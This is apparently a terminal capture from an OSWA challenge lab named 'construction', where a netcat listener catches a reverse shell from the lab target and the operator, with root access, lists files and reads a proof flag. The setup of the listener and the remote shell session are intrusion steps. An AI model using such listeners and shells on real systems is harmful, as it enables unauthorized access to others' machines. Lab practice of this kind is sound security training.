 ┌──(root💀gobots)-[25Feb2025 00:55:37]-[/home/…/SUT/OSWA/challenge-labs/construction]
└─# nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.166] from (UNKNOWN) [192.168.232.88] 39860
root@construction:/root/app# ls
ls
__pycache__  app.py            requirements.txt  visit.py
app.db       dashboard_app.py  templates
root@construction:/root/app# cd ..
cd ..
root@construction:/root# ls
ls
README.md  app  app.conf  dashboard_app.conf  local.txt  proof.txt
root@construction:/root# cat proof.txt
cat proof.txt
eb448cec8aa05c2a93d6e29e2afdb534
root@construction:/root#
OSWA 192.168.45.166/24 [0] vpn [1] zsh